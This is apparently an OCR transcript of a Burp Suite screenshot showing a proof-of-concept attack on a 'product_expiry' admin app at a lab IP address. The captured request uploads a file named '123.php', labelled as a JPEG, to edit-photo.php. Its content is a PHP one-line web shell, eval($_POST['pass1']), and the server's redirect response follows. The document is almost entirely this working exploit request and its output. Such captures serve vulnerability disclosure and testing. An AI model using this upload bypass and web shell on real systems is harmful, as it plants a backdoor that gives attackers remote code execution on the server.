 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Passive Scan Client
1 × 2 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://192.168.80.152 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /product_expiry/edit-photo.php HTTP/1.1
2 Host: 192.168.80.152
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.152
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary790G2tc8VtgtAR51
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://192.168.80.152/product_expiry/edit-photo.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary790G2tc8VtgtAR51
16 Content-Disposition: form-data; name="avatar"; filename="123.php"
17 Content-Type: image/jpeg
18
19 <?php
20 eval($_POST["pass1"]);
21
22 ------WebKitFormBoundary790G2tc8VtgtAR51
23 Content-Disposition: form-data; name="btnsave"
24
25
26 ------WebKitFormBoundary790G2tc8VtgtAR51--
27
? Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 26 Mar 2025 16:23:48 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Set-Cookie: PHPSESSID=94nvo038eti6v07i4hq4fs77m4; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: index.php
10 refresh: 2;url= edit-photo.php
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13 Content-Length: 13435
14
15
16
17
18
19 <!DOCTYPE html>
20 <html lang="en">
21 <head>
22 <meta charset="utf-8">
23 <meta name="viewport" content="width=device-width,
initial-scale=1">
24 <title>
View/Edit Profile - Admin Dashboard
</title>
25 <link rel="shortcut icon" href="../assets/logo.png" type="
image/x-icon" />
26 <!-- Google Font: Source Sans Pro -->
27 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,
400,400i,700&display=fallback">
28 <!-- Font Awesome -->
29 <link rel="stylesheet" href="
plugins/fontawesome-free/css/all.min.css">
30 <!-- Ionicons -->
31 <link rel="stylesheet" href="
https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.
min.css">
32 <!-- Tempusdominus Bootstrap 4 -->
33 <link rel="stylesheet" href="
plugins/tempusdominus-bootstrap-4/css/tempusdominus-bootstra
p-4.min.css">
34 <!-- iCheck -->
35 <link rel="stylesheet" href="
plugins/icheck-bootstrap/icheck-bootstrap.min.css">
36 <!-- JQVMap -->
37 <link rel="stylesheet" href="plugins/jqvmap/jqvmap.min.css">
38 <!-- Theme style -->
? Search... 没有匹配
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
请求标头 12
Response Headers 12
完成 13,879字节 | 5毫秒